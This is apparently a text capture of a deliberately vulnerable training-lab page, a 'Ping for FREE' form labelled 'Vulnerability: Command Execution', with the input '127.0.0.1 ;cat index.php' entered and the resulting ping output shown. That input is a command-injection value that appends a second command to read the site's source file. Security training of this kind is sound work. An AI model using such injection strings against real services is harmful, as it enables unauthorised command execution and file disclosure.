 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 ;cat index.php submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2006ms
rtt min/avg/max/mdev = 0.010/0.013/0.016/0.005 ms
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
\"submit\"